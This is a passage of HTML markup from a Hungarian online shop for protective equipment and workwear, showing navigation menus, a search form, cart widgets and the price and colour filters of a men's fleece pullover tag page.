	<li class="cat-item cat-item-463"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kikotesi_eszkozok/" data-val="kikotesi_eszkozok" data-title="Kikötési eszközök" >Kikötési eszközök</a>
</li>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kotelek/" data-val="kotelek" data-title="Kötelek" >Kötelek</a>
</li>
	<li class="cat-item cat-item-1658"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/magasbol-mento-felszerelesek/" data-val="magasbol-mento-felszerelesek" data-title="Magasból mentő felszerelések" >Magasból mentő felszerelések</a>
</li>
	<li class="cat-item cat-item-1659"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/maszo-eszkozok-es-ereszkedo/" data-val="maszo-eszkozok-es-ereszkedo" data-title="Mászó eszközök" >Mászó eszközök</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/vezerelt-zuhanasgatlok/" data-val="vezerelt-zuhanasgatlok" data-title="Vezérelt zuhanásgátlók" >Vezérelt zuhanásgátlók</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/visszahuzhato-zuhanasgatlok/" data-val="visszahuzhato-zuhanasgatlok" data-title="Visszahúzható zuhanásgátlók" >Visszahúzható zuhanásgátlók</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/zuhanasgatlo-szettek/" data-val="zuhanasgatlo-szettek" data-title="Zuhanásgátló szettek" >Zuhanásgátló szettek</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Keresés		</span>
			</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="32853"
               /></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/" title="Saját fiókom">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Bejelentkezés/Regisztráció			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Kívánságlistám">
	<a href="https://vedofelszerelesek.hu/termek/adler-frosty-polar-ferfi-pulover/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Kívánságlista			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedofelszerelesek.hu/kosar/" title="Kosár">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://vedofelszerelesek.hu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedofelszerelesek.hu/wp-content/uploads/2024/04/ujlogo.png" alt="Védőfelszerelések.hu" style="max-width: 179px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedofelszerelesek.hu/kosar/" title="Kosár">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-3ailvobn0kwzmeu2i25j text-left" role="navigation" aria-label="2016 főmenü">
	<ul id="menu-2016-fomenu" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-89856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89856 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/" class="woodmart-nav-link"><span class="nav-link-text">Munkavédelmi cipők</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89860 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-bakancs/" class="woodmart-nav-link">Munkavédelmi bakancs</a></li>
	<li id="menu-item-89861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89861 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-cipo/" class="woodmart-nav-link">Munkavédelmi cipő</a></li>
	<li id="menu-item-181598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181598 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/teli-munkavedelmi-cipok/" class="woodmart-nav-link">Téli munkavédelmi bakancs</a></li>
	<li id="menu-item-89862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89862 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/gumicsizma/" class="woodmart-nav-link">Gumicsizma</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89863 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/" class="woodmart-nav-link">Szakács és higiéniás papucs és cipő</a></li>
	<li id="menu-item-89864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89864 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi_szandal/" class="woodmart-nav-link">Munkavédelmi szandál</a></li>
	<li id="menu-item-89865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89865 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/esd_vedocipo/" class="woodmart-nav-link">ESD védőcipők</a></li>
	<li id="menu-item-89866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89866 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/noi_vedocipo/" class="woodmart-nav-link">Női védőcipő</a></li>
	<li id="menu-item-89867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89867 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/specialis_vedobakancsok/" class="woodmart-nav-link">Speciális védőbakancsok</a></li>
	<li id="menu-item-89868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89868 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/utcai_cipok/" class="woodmart-nav-link">Utcai cipők</a></li>
	<li id="menu-item-89870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89870 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/kiegeszitok-munkavedelmi-bakancs-cipo/" class="woodmart-nav-link">Kiegészítők</a></li>
	<li id="menu-item-149028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149028 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/" class="woodmart-nav-link">MÁRKÁINK</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-89838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89838 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/" class="woodmart-nav-link"><span class="nav-link-text">Védőfelszerelések</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89850 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/elsosegely-termekek/" class="woodmart-nav-link">Elsősegély termékek</a></li>
	<li id="menu-item-89846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89846 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/" class="woodmart-nav-link">Eldobható ruházat</a></li>
	<li id="menu-item-89847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89847 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/" class="woodmart-nav-link">Füldugó, fültok</a></li>
	<li id="menu-item-89848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89848 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/kozuti_jelzoeszkozok/" class="woodmart-nav-link">Közúti jelzőeszközök</a></li>
	<li id="menu-item-89849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89849 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/" class="woodmart-nav-link">Maszkok, félálarcok</a></li>
	<li id="menu-item-89851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89851 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/" class="woodmart-nav-link">Tűzoltó eszközök</a></li>
	<li id="menu-item-89852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89852 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/" class="woodmart-nav-link">Védőkesztyű</a></li>
	<li id="menu-item-89853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89853 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/" class="woodmart-nav-link">Védősisak</a></li>
	<li id="menu-item-89854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89854 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/" class="woodmart-nav-link">Védőszemüvegek</a></li>
	<li id="menu-item-89855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89855 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/" class="woodmart-nav-link">Zuhanásgátlás</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-182030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182030 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/ferfi-munkaruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Férfi munkaruházat</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-182142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182142 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/derekas_nadrag/" class="woodmart-nav-link">Derekas nadrág</a></li>
	<li id="menu-item-182144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182144 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/kertesznadrag/" class="woodmart-nav-link">Kertésznadrág</a></li>
	<li id="menu-item-182143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182143 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/jollathatosagi-nadrag/" class="woodmart-nav-link">Jólláthatósági nadrág</a></li>
	<li id="menu-item-182145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182145 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/leveheto_szaru_nadrag/" class="woodmart-nav-link">Levehető szárú nadrág</a></li>
	<li id="menu-item-182146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182146 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/rovidnadrag/" class="woodmart-nav-link">Rövidnadrág</a></li>
	<li id="menu-item-182147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182147 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/szakacs_nadrag/" class="woodmart-nav-link">Szakács nadrág</a></li>
	<li id="menu-item-89827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89827 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/alaoltozet_fehernemu/" class="woodmart-nav-link">Aláöltözet, fehérnemű</a></li>
	<li id="menu-item-89828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89828 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_softshell_kabat/" class="woodmart-nav-link">Férfi vízálló-páraátersztő kabát és dzseki</a></li>
	<li id="menu-item-89829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89829 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_telikabat/" class="woodmart-nav-link">Férfi télikabát</a></li>
	<li id="menu-item-89830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89830 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_utcai_nadrag/" class="woodmart-nav-link">Férfi utcai nadrág</a></li>
	<li id="menu-item-89831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89831 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/galleros_polo/" class="woodmart-nav-link">Galléros póló</a></li>
	<li id="menu-item-89832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89832 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_polo/" class="woodmart-nav-link">Uniszex póló</a></li>
	<li id="menu-item-89833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89833 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_melleny/" class="woodmart-nav-link">Uniszex, férfi mellény</a></li>
	<li id="menu-item-89834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89834 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_pulover/" class="woodmart-nav-link">Uniszex, férfi pulóver</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-182022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182022 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Női munkaruházat</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89809 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/" class="woodmart-nav-link">Egészségügyi munkaruha</a></li>
	<li id="menu-item-89819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89819 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/tunika/" class="woodmart-nav-link">Tunika</a></li>
	<li id="menu-item-89817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89817 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_noi_nadrag/" class="woodmart-nav-link">Fehér női nadrág</a></li>
	<li id="menu-item-89818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89818 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/kopeny-egeszsegugyi_munkaruha/" class="woodmart-nav-link">Köpeny</a></li>
	<li id="menu-item-89813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89813 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_polo/" class="woodmart-nav-link">Női pólók</a></li>
	<li id="menu-item-89816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89816 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_melleny_pulover/" class="woodmart-nav-link">Fehér mellény, pulóver</a></li>
	<li id="menu-item-89810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89810 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_softshell_kabat/" class="woodmart-nav-link">Női lélegző kabát és dzseki</a></li>
	<li id="menu-item-89811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89811 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_melleny/" class="woodmart-nav-link">Női mellény</a></li>
	<li id="menu-item-89814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89814 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_pulover/" class="woodmart-nav-link">Női pulóver</a></li>
	<li id="menu-item-89815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89815 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_telikabat/" class="woodmart-nav-link">Női télikabát</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-89793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89793 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/" class="woodmart-nav-link"><span class="nav-link-text">Kiegészítők</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-89797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89797 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/" class="woodmart-nav-link">Baseball sapka, téli sapka</a></li>
	<li id="menu-item-89798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89798 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/frottir_termekek/" class="woodmart-nav-link">Frottír termékek</a></li>
	<li id="menu-item-89799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89799 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/ov-kiegesztitok/" class="woodmart-nav-link">Öv</a></li>
	<li id="menu-item-89800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89800 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/sal_kendo/" class="woodmart-nav-link">Sál, kendő</a></li>
	<li id="menu-item-89801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89801 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/taska/" class="woodmart-nav-link">Táska</a></li>
	<li id="menu-item-89802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89802 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/terdparna-kiegesztitok/" class="woodmart-nav-link">Térdpárna</a></li>
	<li id="menu-item-181800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181800 item-level-1 wd-event-hover wd-col" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/" class="woodmart-nav-link">Lifestyle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-162536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162536 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/t/kids/" class="woodmart-nav-link"><span class="nav-link-text">KIDS</span></a></li>
<li id="menu-item-176696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176696 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://vedofelszerelesek.hu/t/outlet/" class="woodmart-nav-link"><span class="nav-link-text">Outlet</span><span class="menu-label menu-label-red">sale</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-uted23ovwppckmumtgp4 headersideback"><a href="https://vedofelszerelesek.hu/t/mit-dolgozol/"><b>Mit dolgozol?</b></a></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									férfi polár pulóver								</h1>

																					</div>

											</div>
				</div>
						
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Bezárás</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-3" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Szűrés ár szerint</h5>
<form method="get" action="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min ár</label>
			<input type="text" id="min_price" name="min_price" value="10280" data-min="10280" placeholder="Min ár" />
			<label class="screen-reader-text" for="max_price">Max ár</label>
			<input type="text" id="max_price" name="max_price" value="19190" data-max="19190" placeholder="Max ár" />
						<button type="submit" class="button">Szűrés</button>
			<div class="price_label" style="display:none;">
				Ár: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_layered_nav-6" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Színek</h5><form method="get" action="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_szinek"><option value="">Bármely Színek</option><option value="acelszurke-narancs" >Acélszürke/narancs</option><option value="feher" >Fehér</option><option value="fekete" >Fekete</option><option value="fekete-acelszurke" >fekete/acélszürke</option><option value="kiralykek" >Királykék</option><option value="kiralykek-fekete-2" >Királykék/fekete</option><option value="piros" >Piros</option><option value="piros-fekete-2" >Piros/fekete</option><option value="sotetkek" >Sötétkék</option><option value="sotetkek-kiralykek" >Sötétkék/királykék</option><option value="szurke" >Szürke</option><option value="szurke-fekete" >Szürke-fekete</option><option value="tengerkek-fekete" >Tengerkék-fekete</option><option value="turkiz" >Türkiz</option><option value="zold" >Zöld</option><option value="zold-elenkzold" >Zöld/Élénkzöld</option></select><input type="hidden" name="filter_szinek" value="" /></form></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://vedofelszerelesek.hu" class="wd-last-link">
					Kezdőlap				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					&ldquo;férfi polár pulóver&rdquo; címkével rendelkező termékek				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mind a(z) 3 találat megjelenítve<span class="screen-reader-text">Sorted by popularity</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Szűrők</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Mutat			</span>

											<a rel="nofollow noopener" href="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Sorrend">
